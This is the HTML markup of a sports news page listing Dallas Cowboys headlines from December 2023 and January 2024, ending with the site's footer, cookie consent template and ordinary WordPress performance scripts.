                        <img width="300" height="225" data-src="https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/04/b0d8deab30b5473e99ea00b2047fbe4d_md-300x225.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="b0d8deab30b5473e99ea00b2047fbe4d_md" decoding="async" data-srcset="https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/04/b0d8deab30b5473e99ea00b2047fbe4d_md-300x225.jpg 300w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/04/b0d8deab30b5473e99ea00b2047fbe4d_md.jpg 728w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/225;" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.news27links.com/category/sports/" 
                            aria-label="View all posts in Sports"> 
                                 Sports
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.news27links.com/2024/01/12/cowboys-dak-prescott-puts-nfl-on-notice-with-4-word-message-on-playoffs/">
                      Cowboys Dak Prescott Puts NFL on Notice With 4-Word Message on Playoffs                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.news27links.com/author/news27links/">
                    news27links                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.news27links.com/2024/01/">
            January 12, 2024          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.news27links.com/2024/01/12/cowboys-dak-prescott-puts-nfl-on-notice-with-4-word-message-on-playoffs/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.news27links.com/2024/01/12/cowboys-could-land-potential-125-million-coach-amid-rumors-analyst/"
                        aria-label="Cowboys Could Land Potential $125 Million Coach Amid Rumors: Analyst">
                        <img width="300" height="225" data-src="https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/04/w640xh480_GettyImages-1198312766-300x225.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="w640xh480_GettyImages-1198312766" decoding="async" data-srcset="https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/04/w640xh480_GettyImages-1198312766-300x225.jpg 300w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/04/w640xh480_GettyImages-1198312766.jpg 640w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/225;" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.news27links.com/category/sports/" 
                            aria-label="View all posts in Sports"> 
                                 Sports
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.news27links.com/2024/01/12/cowboys-could-land-potential-125-million-coach-amid-rumors-analyst/">
                      Cowboys Could Land Potential $125 Million Coach Amid Rumors: Analyst                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.news27links.com/author/news27links/">
                    news27links                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.news27links.com/2024/01/">
            January 12, 2024          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.news27links.com/2024/01/12/cowboys-could-land-potential-125-million-coach-amid-rumors-analyst/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.news27links.com/2024/01/12/nfl-insider-cowboys-could-fire-mike-mccarthy-hire-bill-belichick/"
                        aria-label="NFL Insider: Cowboys Could Fire Mike McCarthy, Hire Bill Belichick">
                        <img width="300" height="156" data-src="https://i0.wp.com/www.news27links.com/wp-content/uploads/2024/01/GettyImages-1925140523-1-300x156.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="GettyImages-1925140523-1" decoding="async" data-srcset="https://i0.wp.com/www.news27links.com/wp-content/uploads/2024/01/GettyImages-1925140523-1-300x156.jpg 300w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2024/01/GettyImages-1925140523-1-1024x532.jpg 1024w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2024/01/GettyImages-1925140523-1-768x399.jpg 768w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2024/01/GettyImages-1925140523-1.jpg 1100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/156;" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.news27links.com/category/sports/" 
                            aria-label="View all posts in Sports"> 
                                 Sports
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.news27links.com/2024/01/12/nfl-insider-cowboys-could-fire-mike-mccarthy-hire-bill-belichick/">
                      NFL Insider: Cowboys Could Fire Mike McCarthy, Hire Bill Belichick                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.news27links.com/author/news27links/">
                    news27links                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.news27links.com/2024/01/">
            January 12, 2024          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.news27links.com/2024/01/12/nfl-insider-cowboys-could-fire-mike-mccarthy-hire-bill-belichick/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.news27links.com/2024/01/12/cowboys-predicted-to-land-28-td-champ-as-new-potential-starter/"
                        aria-label="Cowboys Predicted to Land 28-TD Champ as New Potential Starter">
                        <img width="300" height="193" data-src="https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/04/Capture12-300x193.png" class="attachment-medium size-medium wp-post-image lazyload" alt="Capture12" decoding="async" data-srcset="https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/04/Capture12-300x193.png 300w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/04/Capture12.png 693w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/193;" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.news27links.com/category/sports/" 
                            aria-label="View all posts in Sports"> 
                                 Sports
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.news27links.com/2024/01/12/cowboys-predicted-to-land-28-td-champ-as-new-potential-starter/">
                      Cowboys Predicted to Land 28-TD Champ as New Potential Starter                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.news27links.com/author/news27links/">
                    news27links                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.news27links.com/2024/01/">
            January 12, 2024          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.news27links.com/2024/01/12/cowboys-predicted-to-land-28-td-champ-as-new-potential-starter/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.news27links.com/2023/12/22/cowboys-could-be-landing-spot-for-released-4-time-pro-bowler-analyst/"
                        aria-label="Cowboys Could Be Landing Spot for Released 4-Time Pro Bowler: Analyst">
                        <img width="300" height="169" data-src="https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/05/report-mike-mccarthy-on-hot-seat-early-playoff-2-300x169.jpg" class="attachment-medium size-medium wp-post-image lazyload" alt="NFL: Dallas Cowboys at New York Giants" decoding="async" data-srcset="https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/05/report-mike-mccarthy-on-hot-seat-early-playoff-2-300x169.jpg 300w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/05/report-mike-mccarthy-on-hot-seat-early-playoff-2-1024x576.jpg 1024w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/05/report-mike-mccarthy-on-hot-seat-early-playoff-2-768x432.jpg 768w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/05/report-mike-mccarthy-on-hot-seat-early-playoff-2-1536x864.jpg 1536w, https://i0.wp.com/www.news27links.com/wp-content/uploads/2023/05/report-mike-mccarthy-on-hot-seat-early-playoff-2.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/169;" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.news27links.com/category/dallas-cowboys/" 
                            aria-label="View all posts in dallas cowboys"> 
                                 dallas cowboys
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.news27links.com/2023/12/22/cowboys-could-be-landing-spot-for-released-4-time-pro-bowler-analyst/">
                      Cowboys Could Be Landing Spot for Released 4-Time Pro Bowler: Analyst                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.news27links.com/author/news27links/">
                    news27links                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.news27links.com/2023/12/">
            December 22, 2023          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.news27links.com/2023/12/22/cowboys-could-be-landing-spot-for-released-4-time-pro-bowler-analyst/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
            <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div>                                    </section>
                                </div>
                            
                        
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    
            <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                    <div class="col-sm-12">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-175"><a href="https://www.news27links.com/">Home</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.news27links.com/about-us/">About Us</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://www.news27links.com/contact-us/">Contact Us</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.news27links.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.news27links.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-12053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://www.news27links.com/buy-adspace/">Buy Adspace</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                                                        <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://www.news27links.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.news27links.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div></div></div></div></script><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.news27links.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.news27links.com/wp-content/cache/min/1/wp-content/themes/covernews/js/navigation.js?ver=1742894363" id="covernews-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.news27links.com/wp-content/cache/min/1/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1742894363" id="covernews-skip-link-focus-fix-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.news27links.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.2.2" id="matchheight-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.news27links.com/wp-content/cache/min/1/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1742894363" id="covernews-fixed-header-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.news27links.com/wp-includes/js/comment-reply.min.js?ver=392046825d53f3eb43c3a3e08ec5a316" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script data-minify="1" type="text/javascript" src="https://www.news27links.com/wp-content/cache/min/1/wp-content/themes/covernews/assets/script.js?ver=1742894363" id="covernews-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.news27links.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js" data-rocket-defer defer></script>

